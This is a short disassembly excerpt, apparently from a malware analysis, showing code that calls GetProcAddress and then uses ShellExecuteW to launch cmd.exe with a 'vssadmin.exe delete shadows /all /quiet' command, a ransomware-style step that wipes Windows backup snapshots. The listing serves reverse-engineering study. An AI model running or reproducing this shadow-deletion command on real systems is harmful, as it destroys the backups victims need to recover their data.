 .text:004046FD call ds:GetProcAddress
.text:00404703 mov [ebp+var_4], eax
.text:00404706 cmp [ebp+var_4], 0
.text:0040470A jz short loc_404713
.text:0040470C lea ecx, [ebp+var_8]
.text:0040470F push ecx
.text:00404710 call [ebp+var_4]
.text:00404713
.text:00404713 loc_404713: ; CODE XREF: sub_4046D0+14↑j
.text:00404713 ; sub_4046D0+3A↑j
.text:00404713 push 0 ; nShowCmd
.text:00404715 push 0 ; lpDirectory
.text:00404717 push offset Parameters ; "/c vssadmin.exe delete shadows /all /qu"...
.text:0040471C push offset File ; "cmd.exe"
.text:00404721 push offset Operation ; "open"
.text:00404726 push 0 ; hwnd
.text:00404728 call ds:ShellExecuteW
.text:0040472E call sub_404AD0
.text:00404733 test eax, eax